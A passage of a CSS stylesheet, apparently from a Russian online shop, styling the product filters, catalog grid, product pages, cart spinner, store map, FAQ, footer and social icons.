    transform: scale(1.05);   
}
#tab-0 .swiper-slide:hover, #tab-1 .swiper-slide:hover{
    border-radius: 20px;
}

#main-menu .swiper-slide p{
    position: absolute;
    bottom: 55px;
    max-width: calc(100% - 0px);
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

#main-menu .swiper-prev{
    left: -15px;
}

#main-menu .swiper-next{
    right: -15px;
}
#main-menu .swiper-pagination{
    display: none;
}

@media screen and (min-width: 1001px) {
    #main-menu .swiper-pagination{
        display: none;
    }
}

/*COLLECTIONS*/
#collections{
    position: relative;
}

#collections .items a{
    position: relative;
    float: right;
    margin: 0 0 20px 0px;
    display: inline-flex;
}
#collections .items > div{
    display: grid;
    grid-template-columns: 49% 49%;
    grid-gap: 1% 2%;
}

@media (max-width: 1001px) and (min-width: 781px) {
    #msCart .action {
        justify-content: flex-end;
    }
    #msCart .tags {
        width: auto !important;
        /* justify-content: flex-end; */
    }

    #msCart .tags img {
        /* position: absolute; */
    /* left: 0px; */
    /* top: 50%; */
    /* transform: translate(-50%, -70%); */
    }
    #msCart .forms {
        /* width: auto !important; */
    }

    header button:not(.not-search){
        background: url(../icon/header/search.svg) no-repeat;
        background-size: auto;
        left: 10px;
        width: 15px;
        height: 15px;
        border: none;
        cursor: pointer;
        background-size: contain;
        margin-right: 7px;
        margin-left: 3px;
    }
}

@media (max-width: 764px) {
    #collections .items > div{
        display: grid;
        /* grid-template-columns: 100%; */
        /* grid-gap: 0px 0px; */
    }
}
#collections .items a picture{
    width: 100%;
}
#collections .items a img{
    width: 100%;
    border-radius: 20px;
}
#collections .items a:after{
    position: absolute;
    content: '';
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    background: linear-gradient(180deg, rgba(51, 51, 51, 0) 64%, rgba(51, 51, 51, 0.62) 100%);
}

#collections .text{
    position: absolute;
    left: 20px;
    bottom: 15px;
    max-width: calc(100% - 40px);
    color: #fff;
    z-index: 2;
}

#collections .text span{
    font-size: 14px;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
    position: relative;
    border: solid var(--lightgrey);
    border-width: 1px 0;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 15px);
}

#mse2_sort p.title{
    padding: 10px 0;
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .head,
    #mse2_mfilter .nav,
    #mse2_mfilter .foot{
        display: none;
    }
}

#mse2_mfilter .head{
    height: 80px;
    justify-content: space-around;
    position: relative;
}

#mse2_mfilter .head span{
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
}

#mse2_mfilter .nav{
    background-color: #fff;
    padding: 15px 30px;
    height: 48px;
}

#mse2_filters.options .nav b,
#mse2_filters:not(.options) .nav .btn-arrow-prev{
    display: none;
}

#mse2_mfilter .foot{
    border-top: 2px solid #fff;
    padding: 20px 0;
    text-align: center;
    height: 90px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}

#mse2_mfilter .block {
    position: relative;
}



@media screen and (min-width: 1001px) {
    #filtersContainer {
        display: none;
    }
    /* Стили для сворачивания фильтров */
    .filters-container {
        position: relative;
        width: 100%;
        display: none;
        justify-content: space-evenly;
        flex-wrap: wrap;
    }
    #filtersContainer {
        display: none;
    }

    .filters-container .block {
        display: block;
    }
    .expand-button {
        display: none;
    }

    .expand-button-inner {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    /* Кнопка раскрытия фильтров с центрированием иконки на всех устройствах */
    .expand-button {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .expand-button .ma-arr::after {
        content: '';
        display: block;
        width: 24px;
        height: 24px;
    }   
    
    .expand-button .ma-arr::after {
        display: block;
        font-family: 'Material Icons';
        content: 'expand_more'; 
        font-size: 24px;
        color: var(--grey);
        display: inline-block;
        line-height: 24px; /* или высота иконки */
        height: 24px;
    }

    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #filters-wrapper {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-items: center;
    }
}

.filters-container .expand-button {
    display: none;
    /* width: 40px; */
    /* height: 20px; */
    text-align: center;
    padding-bottom: 10px;
    background: transparent;
    border: none;
    color: var(--grey);
    cursor: pointer;
    font-size: 14px;
    transition: color 0.3s ease;
    flex-direction: row;
    align-items: center;
    justify-content: center;

}

.expand-button {
    display: none;
    border: none;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.04);
    margin-left: 20px;
    width: 35px;
    height: 35px;
    /* border: none; */
    /* width: 93px; */
    /* height: 30px; */
    /* background-color: #007bff; цвет фона, замените по необходимости */
    /* border: none; */
    /* border-radius: 50%;  */
    /* background: transparent; */
    /* margin-left: 20px; */
}
.expand-button-inner {
    /* border: 1px solid #EDEDED; */
    /* border-radius: 10px; */
    /* display: flex;
    align-items: center;
    padding: 3px;
    padding-right: 6px; */
    /* background-color: rgba(0, 0, 0, 0.02); */

    display: flex;
    align-items: center;
    justify-content: center;
}

.filters-container .expand-button:hover {
    color: var(--black);
}

.filters-container .expand-button .arrow {
    margin-left: 5px;
    transition: transform 0.3s ease;
    /* display: flex; */
}

.filters-container.collapsed .expand-button {
    /* display: flex; */
    flex-direction: row;
    width: 100%;
    align-items: center;
    justify-content: center;
}

.filters-container.expanded .expand-button .arrow {
    transform: rotate(180deg);
}

/* Скрываем кнопку на мобильных устройствах */
@media (max-width: 1001px) {
    .filters-container .expand-button {
        display: none !important;
    }
    .expand-button {
        display: none;
    }
}

#mse2_mfilter .title {
	padding: 23px 0;
    cursor: pointer;
	font-size: 14px;
	font-weight: 500;
	display: flex;
    align-items: center;
    position: relative;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .title {
        padding: 8px 0;
        cursor: pointer;
        font-size: 14px;
        font-weight: 500;
        display: flex;
        align-items: center;
        position: relative;
    }

    .filters-container {
        padding: 15px 0;
    }
}

#mse2_mfilter .title .count {
	position: absolute;
	width: 26px;
	height: 26px;
	background-color: var(--black);
	color: #fff;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: space-around;
	right: 55px;
	top: 50%;
	transform: translateY(-50%);
}
.mobileIconCatalog{
    display: none;
}
@media screen and (min-width: 1001px) {
    #mse2_mfilter .title .count{
        display: none;
    }
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    position: absolute;
    visibility: hidden;
    opacity: 0;
    top: 80%;
    left: 0;
    padding: 20px;
    width: 250px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #EDEDED;
    background: #fff;
    z-index: 3;
    max-width: initial;
    font-size: 14px;
}

#mse2_mfilter fieldset.toleft{
    left: auto;
    right: -200px;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .block:hover fieldset{
        visibility: visible;
        opacity: 1;
    }

    #mse2_mfilter fieldset.col-2{
        width: 430px;
    }

    #mse2_mfilter fieldset.col-2 > div{
        column-count: 2;
    }

    #mse2_mfilter fieldset.col-3{
        width: 650px;
    }

    #mse2_mfilter fieldset.col-3 > div{
        column-count: 3;
    }

    #mse2_mfilter fieldset.col-5{
        width: 850px;
    }

    #mse2_mfilter fieldset.col-5 > div{
        column-count: 5;
    }

    #mse2_mfilter fieldset[id*="price"]{
        width: 530px;
    }
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_filters .mse2_number_slider.ui-slider-horizontal {
	height: 4px;
	border: 0px !important;
	background: var(--grey);
	margin: 30px 0 60px;
    margin-left: 30px;
    margin-right: 30px;
}

.mse2_number_slider div.ui-slider-range{
    background: var(--red);;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 2px;
	transform: translate(-100%,-50%);
	width: 30px;
	height: 30px;
	cursor: pointer;
	border: 0px;
	background: var(--red);
	margin: 0;
}

.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0%,-50%);
}

.mse2_number_slider span.ui-slider-handle:before{
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#mse2_mfilter fieldset[id*="price"] input{
    margin: 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter #btnFilter,
    #mse2_mfilter #btnSort{
        display: none;
    }
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

#mse2_mfilter button.hidden {
	display: inline-block !important;
}

#mse2_filters > .lds-roller{
    display: none;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    z-index: 3;
}

#mse2_filters .disabled {
	display: none;
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 40px 0 0;
	justify-content: flex-start;
    align-items: center;
    font-size: 14px;
}

#mse2_selected .item {
	position: relative;
	margin: 0 20px 0 0;
    order: 1;
    border: 1px solid #a4a4a4;
    padding: 5px;
    color: #000;
}

#mse2_selected .item:last-child{
    margin: 0 30px 0 0;
}

#mse2_selected .item > span{
    margin: 0 5px 0 0;
}

#mse2_selected button{
    order: 2;
    padding: 0;
    border: none;
    background: none;
    color: var(--red);
    font-size: 14px;
    cursor: pointer;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#mse2_selected + #catalog{
    margin: 50px 0 0;
}

#catalog.fr,
#sidebar + div,
#sidebar + form{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

.products{
    display: grid;
    grid-template-columns: repeat(4,1fr);
    grid-gap: 80px 30px;
}

.products > .text{
    grid-column: span 2;
    align-self: center;
    padding: 30px 70px;
}

.products + .btn-arrow{
    margin: 50px 0 0;
    display: inline-block;
}

#catalog .bottom{
    margin: 90px 0 0;
    border: solid var(--lightgrey);
    border-width: 1px 0;
    padding: 25px 0;
}

#catalog .bottom select{
    padding: 0 20px 0 0;
    margin: 0 0 0 20px;
    width: auto;
}

/*FAVORITE*/
.favorite{
    display: inline-flex;
    align-items: center;
    font-size: 14px;
    text-transform: uppercase
}

.product .favorite svg{
    stroke: var(--grey);
}

.product .favorite.voted svg{
    fill: var(--red);
}

#product .favorite svg{
    fill: var(--black);
    margin: 0 10px 0 0;
}

#product .favorite.voted svg{
    fill: var(--red);
}

.favorite.voted span[data-type=save],
.favorite:not(.voted) span[data-type=remove]{
    display: none;
}

/*PRODUCT*/
.product{
    position: relative;
    background-color: #FCFCFC;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
    border: 2px solid transparent;
    transition: 0.3s;
    border-radius:5px;
}

.product:hover{
    border-color: #EDEDED;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    z-index: 3;
}

.content .product {
	width: calc((100% - 60px)/4);
	margin: 0 20px 0 0;
}

.content .product:last-child{
    margin: 0;
}

.product .favorite{
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 1;
}

.product .stock {
	position: absolute;
	width: 60px;
	left: 10px;
	top: 10px;
}

.product .img{
    display: flex;
    align-items: flex-start;
    position: relative;
}

.product .img img+img, .product .img img+video {
    position: absolute;
    opacity: 0;
    transition: 1s;
    top: 0;
    left: 0;
    height: 100%;
    background: #fff;
}

.product:hover .img img+img, .product:hover .img img+video {
    opacity: 1;
}

.product .info{
    padding: 15px;
    border-top: 2px solid transparent;
    padding-bottom:5px;
    position: relative;
}

.product:hover .info{
    border-color: #EDEDED;
}

.product .rating{
    margin: 10px 0 0;
}

.product .rating > span{
    font-size: 12px;
}

.product form{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding: 15px;
    display: none;
}

.product:hover form{
    display: block;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    background-color: #FCFCFC;
}

.product form:before{
    position: absolute;
    content: '';
    left: 0;
    background: inherit;
    bottom: 100%;
    width: 100%;
    height: 10px;
}

.product .buttons{
    justify-content: space-between
}

.product .buttons > *{
    margin: 0;
}


#catalog .banner {
	grid-column: span 2;
    position: relative;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
	/*! height: 100%; */
}

#catalog .banner img{
    /*object-fit: contain;*/
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius:10px;
}

/*TAGS*/
.tags{
    position: absolute;
    /*left: 20px;
    top: 20px;
    display: grid;*/
    grid-gap: 5px;
    z-index: 2;
}

#product .tags{
    left: 30px;
    top: 30px;
}

/*.product .tags > img{
    width: 55px!important;
}*/

#product .tags > img{
    width: 75px;
}

/*PRICE*/
.price{
    color: #000;
    font-weight: 700;
    letter-spacing: 0.07em;
    margin: 10px 0 0;
}
.test{
    display:none;
    color:var(--red);
}
.price.flx{
    align-items: center;
    justify-content: flex-start;
}

.price > span{
    display: block;
    margin-bottom:7px;
}

.price .old{
    font-size: 12px;
    font-weight: 500;
    color: var(--grey);
    text-decoration: line-through;
    letter-spacing: 0.04em;
    margin: 0 0 5px;
}

.price.flx .old{
    margin: 0 30px 0 0;
    font-size: inherit;
    font-weight: 600;
}

/*UI-SPINNER*/
body .ui-spinner{
    padding: 0 38px;
    border:1px solid var(--grey);
    border-radius: 0;
    position: relative;
    display: inline-block;
}

body .ui-spinner input{
    margin: 0;
    text-align: center;
    width: 100%;
    height: 38px;
    caret-color: transparent !important;
    font-size: 18px;
    font-family: Gilroy;
    font-weight: 500;
    /* border: 1px solid #959595; */
}

body .ui-button, .ui-spinner a.ui-spinner-button{
    background-color: transparent;
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 38px;
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    font-size: 20px;
    color: var(--grey);
}

body .ui-button:hover, .ui-spinner a.ui-spinner-button:hover{
    color: var(--black);
}

body .ui-button > span, .ui-spinner a.ui-spinner-button > span{
    display: none;
}

body .ui-spinner-up{
    right: 0;
    border-left: 1px solid var(--grey);
}

.ui-spinner-up:after{
    content: 'add';
}

body .ui-spinner-down{
    left: 0;
    border-right: 1px solid var(--grey);
}

.ui-spinner-down:after{
    content: 'remove';
}

#msCart input:-webkit-outer-spin-button,
#msCart input:-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

/*PRODUCT*/
#product{
    align-items: flex-start;
}

#product .gallery {
	width: 600px;
	margin: -10px;
	justify-content: flex-end;
	position: relative;
}

#product .gallery > div{
    padding: 10px;
    margin: 0;
}

#product .gallery-thumbs {
	width: calc(100%/4);
	overflow: hidden;
	position: absolute;
	left: 0;
	height: 100%;
}

#product .gallery-main{
    width: calc(100%*3/4);
}

#product .swiper-slide {
	filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
	display: inline-flex;
	align-items: flex-start;
    transition: 0.25s;
}

#product .swiper-slide-thumb-active{
    transform: scale(1.1);
}

#product .swiper-slide video{
    width: 100%;
}

#product .swiper-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .swiper-slide:hover .ma-play,
#product .swiper-slide-thumb-active .ma-play{
    opacity: 1;
}

#product .swiper-slide .ma-play:after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .info{
    width: calc(100% - 670px);
}

#product h1{
    margin-top: -5px;
    margin-bottom: 20px;
}

#product .price{
    font-size: 26px;
}

#product h3{
    color: var(--grey);
}

#product .product-info{
    margin: 30px 0 0;
}

#product .description{
    margin: 0 0 20px;
}

#product .sizes{
    margin: 30px 0 15px;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label, #doly-pay-popup .sizes .clearfix label {
	float: left;
    background: var(--grey);
    color: #fff;
    font-size: 18px;
    border-radius: 50%;
	margin: 10px 15px 0 0;
	min-width: 60px;
	height: 60px;
	display: inline-flex;
    align-items: center;
    justify-content: space-around;
	transition: 0.3s;
	padding: 5px;
}
#doly-pay-popup .sizes .clearfix label:before{
    display:none;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label,#doly-pay-popup .sizes label:hover,
#doly-pay-popup .sizes input:checked + label{
    background-color: var(--red);
}

#product .sizes a{
    display: inline-block;
    margin: 30px 0 0;
}

#product .buttons{
    justify-content: flex-start;
    margin: 50px 0 0;
}

/*SERTIFICATE*/
#sertificate{
    align-items: flex-start;
}
.it50x50 img{
    border-radius:20px;
}

#sertificate img{
    width: 380px;
}

#sertificate .content-text{
    width: calc(100% - 430px);
}

#sertificate form{
    width: 100%;
}

/* #sertificate .sizes > div{
    display: flex;
    justify-content: space-between;
}

#sertificate .sizes > div::after{
    display: none;
} */

#sertificate .sizes label{
    min-width: 80px;
	height: 80px;
    background: var(--lightgrey);
    color: var(--black);
}

#sertificate .sizes label:hover,
#sertificate .sizes input:checked + label{
    color: #fff;
}

/*OPEN-BLOCK*/
.open-block{
    margin: 10px 0 0;
}

.open-block .title{
    font-family:Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.open-block .content-text{
    margin: 0 0 30px;
    display: none;
}

#product .open-block .content-text{
    color: var(--grey);
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .product-slider{
    position: relative;
}

.similar .swiper-container{
    margin: -10px -10px 0;
    padding: 10px 10px 70px;
    max-width: initial;
}

.similar .swiper-slide{
    height: auto;
}

.similar .swiper-prev{
    left: -60px;
}

.similar .swiper-next{
    right: -60px;
}

/*PAGINATION*/
.pagination{
    display: flex;
    align-items: center;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: var(--red);
}

.pagination .dots{
    display: flex;
}

.pagination .dots:before,
.pagination .dots span,
.pagination .dots:after{
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    display: inline-block;
    padding: 0;
    margin: 0 4px;
}

.pagination .dots:hover:before,
.pagination .dots:hover span,
.pagination .dots:hover:after{
    background: var(--red);
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .left {
    width: 350px;
}

#contact .right{
    width: 685px;
    max-width: calc(100% - 370px);
}

#contact .item{
    margin: 0 0 50px;
}

#contact .item:last-child{
    margin: 0;
}

#contact .links{
    display: flex;
    flex-direction: column;
}

#contact .links > a:not(:last-child){
    margin: 0 0 10px;
}

/*TILE*/
.tile {
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 80px 30px;
    grid-auto-flow: dense;
}

.tile .item {
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
}

.tile .item.big{
    grid-column: span 3;
}

#buyers .item.big{
    max-height: 200px;
}

#blog .item.big{
    grid-column: span 2;
}

.tile .item.big picture {
    height: 100%;
}
.tile img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 1s;
}
.big{
    border-radius:10px;
}
.big .text {
    background: none!important;
    bottom: 25%!important;
    color: #fff!important;
    text-transform: none!important;
    margin-left: 30px;
    font-size: 30px;
}
.tile .item:hover img{
    transform: scale(1.05);
}

.tile .text{
    position: absolute;
    padding: 20px 0 20px 20px;
    color: #000;
    flex-direction: column;
    width: 100%;
    max-height: 95px;
    display: flex;
    justify-content: center;
    bottom: 5%;
    text-transform: uppercase;
}

#blog .tile .text{
    background-color: rgba(51, 51, 51, 0.6);
}

#buyers.tile .text{
    background-color: #f1f1f1;
}

.tile .title {
    font-weight: 600;
    /*font-size: 32px;*/
    margin: 0 0 10px;
    line-height: 1;
}

#blog .tile .text > *{
    width: 300px;
}

/*BRANDS*/
.brand:not(:last-child) {
    margin: 0 0 80px;
}

.brand .list{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.brand h3{
    margin: 0 0 30px;
}

.brand .h4{
    margin: 0;
}

/*SHOPS*/
#shops .buttons .btn{
    min-width: 175px;
}

#shops .shops {
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 70px 30px;
}

.shop .count{
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 50px;
    height: 50px;
    color: #fff;
    background-color: var(--red);
    border-radius: 50%;
    font-size: 18px;
}

.shop h4 {
	margin: 0;
	width: calc(100% - 65px);
}

#shops .info{
    margin: 30px 0 0;
}

#shops ymaps .info{
    margin: 20px 0 0;
}

#shops .item:not(:last-child){
    margin: 0 0 30px;
}

#shops ymaps .item:not(:last-child){
     margin: 0 0 15px;
}


#shops .item .title{
    margin: 0 0 5px;
    width: 100%;
}

#shops #map{
    height: 600px;
    display: none;
}

#map ymaps[class$="balloon__close"]{
    display: none;
}

#map ymaps[class$="balloon__content"]{
    padding: 10px 20px 20px;
    margin: 0;
}

#map ymaps[class$="balloon__content"] > ymaps > ymaps{
    margin: 0;
}

.point-baloon {
    width: 280px;
    font-family: Gilroy;
    font-size: 12px;
}

.point-baloon .name{
    font-size: 16px;
    font-weight: 500;
    margin: 20px 0 0;
}
.point-baloon .name+.name{
    margin-top: 10px;
    font-size: 14px;
}

.point-baloon .close{
    display: inline-flex;
    color: var(--grey);
    align-items: center;
    cursor: pointer;
    margin: 0 0 10px;
}

.point-baloon .close span{
    font-size: 15px;
    color: var(--black);
}

.point-baloon .close:hover span{
    color: var(--red);
}

/*ARTICLES*/
#articles {
    grid-gap: 70px 30px;
    grid-template-columns: repeat(3, 1fr);
    margin-bottom:50px;
}

#articles .img{
    display: inline-flex;
    align-items: flex-start;
    margin: 0 0 20px;
}

#articles + .btn-arrow{
    margin: 50px 0 0;
}

/*NEW*/
#article {
    align-items: flex-start;
}

#article .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#article img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*PROMO*/
#promo > .container > .flx{
    align-items: flex-start;
}

#promo .promo{
    width: calc(100% - 430px);
}

.promo h4{
    margin: 0 0 30px;
}

/*INFO*/
#info .table.fr{
    margin-left: 25px;
    width: auto;
}

/*CONTENT*/
#content, #contact{
    min-height: calc(100vh - 650px);
    position: relative;
}

.content-text > *:not(br) {
    margin: 20px 0;
}

.content-text a{
    color: var(--red);
}

.content-text a:hover{
    text-decoration: underline;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child:not(h2,h3) {
    margin-bottom: 0;
}

.content-text ul li {
    padding: 0 0 0 30px;
    position: relative;
}

.content-text ul li:before{
    position: absolute;
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    left: 10px;
    top: 8px;
}

.content-text ol {
    counter-reset: list1;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text ol li:before {
    counter-increment: list1;
    content: counter(list1) ". ";
}

.winnersList li:before{
    content: counter(list1) ".";
}

.content-text ol ol li:before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li:before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid var(--lightgrey);
	border-width: 1px 0 0;
	margin: 50px 0;
}

#msOrder hr {
    margin: 0;
    margin-bottom: 20px;
}

.grey-block{
    background-color: var(--cream);
    padding: 40px;
}

.grey-block .content-text + .col{
    margin: 50px 0 0;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table thead,
table th{
    font-weight: 600;
}

table td,
table th {
    padding: 8px;
    border-bottom: 1px solid var(--lightgrey);
    vertical-align: middle;
    text-align: left;
}

.short-text{
    width: 700px;
}

/*FAQ*/
.faq{
    width: 770px;
    counter-reset: list;
}

.faq .item{
    position: relative;
    padding: 0 0 0 70px;
    margin: 0 0 50px;
}

.faq .item:last-child{
    margin: 0;
}

.faq .item:before {
    counter-increment: list;
    content: counter(list);
    font-size: 18px;
    color: var(--grey);
    background-color: var(--lightgrey);
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    top: 3px;
}

.faq h2{
    margin: 0 0 10px;
}

/*CONTENT COLUMNS*/
#info .col{
    display: grid;
    grid-gap: 30px;
 /*   border-top: 1px var(--lightgrey) solid;
    border-bottom: 1px var(--lightgrey)solid;*/
}
.it40x60 img{
    width: 100%;
}
.it40x60 .content-text{
    align-self: center;
}
#info div.podarki{
    display: none;
    /*display:flex;*/
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
}

.podarki-mobile{
    display:none;
}

#info div.podarok{
    background-color: #F9F8F8;
    position:relative;

}

div.podarki-image{
    z-index:2;
    position:relative;
    transition: all 0.5s ease;
    max-width:593px;
}

div.podarki-text{
    width:80%;
   height: 80%;
   overflow: auto;
   margin: auto;
   position: absolute;
   top: 0; left: 0; bottom: 0; right: 0;
   z-index:1;
   display:flex;
   justify-content:center;
   align-items: start;
   font-weight:600;
   font-size:18px;
   flex-direction: column;
}

.podarki-text ul{
    padding-left:30px;
    list-style:unset;
}

#get-promocode{
    margin-bottom:0;
}

.block-form-promo{
    margin-bottom:70px;
}

#about-faq{
    margin-top:150px;
}

.gift-box img{
    max-height:60px;
    max-width:60px;
    position: absolute;
    left:40px;
    top:40px;
    z-index:1;
}

.podarok:hover .podarki-image{
    opacity:0;
}

.col[class^='ii'] img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.col[class^='ii'] > .image{
    height: 300px;
}

.ii50x50,
.it50x50,
.tt50x50{
    grid-template-columns: 1fr 1fr;
}

.ii50x25x25{
    grid-template-columns: 2fr 1fr 1fr;
}

.ii25x50x25{
    grid-template-columns: 1fr 2fr 1fr;
}

.ii25x25x50{
    grid-template-columns: 1fr 1fr 2fr;
}

.ii50x15x35{
    grid-template-columns: 10fr 3fr 7fr;
}

.ii50x35x15{
    grid-template-columns: 10fr 7fr 3fr;
}

.it33x66{
    grid-template-columns: 1fr 2fr;
}

.it50x50 > .content-text{
    align-self: center;
    /*padding: 30px 70px;*/
}

.it40x60{
    grid-template-columns: 2fr 3fr;
}

.it60x40{
    grid-template-columns: 5fr 2fr;
}

.tt33x33x33{
    grid-template-columns: repeat(3, 1fr);
}

.tt25x25x25x25{
    grid-template-columns: repeat(4, 1fr);
}

/*PATTERN*/
svg.pattern{
    position: absolute;
    left: 0;
    top:12%;
    width: 100%;
    transform: translateY(-50%);
    z-index: -1;
    height: auto;
}

/*FOOTER*/
footer{
    background-color: var(--cream);
    margin: 50px 0 0;
}

footer > div:not(:last-child){
    border-bottom: 2px solid #fff;
}

footer .logo{
    padding: 25px 0;
}

footer .nav{
    padding: 40px 0;
    font-size: 14px;
}

footer .menu ul{
    margin: -3px 0 0;
}

footer .menu a{
    display: block;
    padding: 3px 0
}

footer form{
    width: 400px;
}

footer form .input{
    position: relative;
    margin: 12px 0;
}

footer form input{
    border: 1px solid var(--lightgrey);
    padding-left: 55px;
    padding-right: 40px;
    background: #fff url(../icon/footer/sc-email.svg) no-repeat left 20px center;
    margin: 0;
}

footer form button{
    position: absolute;
    background:  no-repeat;
    cursor: pointer;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    border: none;
}

.foot-social{
    padding: 15px 0;
    font-size: 14px;
    font-weight: 500;
}

footer .social{
    margin: 0 0 0 35px;
}

footer .bottom {
	font-size: 12px;
	padding: 40px 0;
	color: #A4A4A4;
}

footer .phone{
    background: url(../icon/footer/call.svg) no-repeat left center;
    padding: 0 0 0 20px;
    order: 1;
}

@media screen and (min-width: 781px) {
    footer .bottom .author{
        display: none;
    }
}

/*SOCIAL*/
.social a{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    /* background-color: var(--grey); */
    float: left;
    background-position: center;
    margin: 0 0 0 25px;
    transition: 0.5s;
    background-size: contain;
}

.social a:first-child{
    margin: 0;
}

.social a:hover{
    background-color: var(--red);
}

.social a[data-icon=vk]{background-image: url(../icon/social/vk.png)}
.social a[data-icon=ok]{background-image: url(../icon/social/ok.png)}
.social a[data-icon=yt]{background-image: url(../icon/social/yt.svg)}
.social a[data-icon=inst]{background-image: url(../icon/social/inst.svg)}
.social a[data-icon=dzen]{background-image: url(../icon/social/dzen.png)}
.social a[data-icon=tg]{background-image: url(../icon/social/tg.png)}

.social a[data-icon=vk]:hover, .social a[data-icon=tg]:hover{
    background-color: #0077ff;
}
.social a[data-icon=yt]:hover{
    background-color: #ff0000
}
.social a[data-icon=ok]:hover, .social a[data-icon=dzen]:hover{
    background-color: #f70;
}
/*UP*/
#up{
    position: fixed;
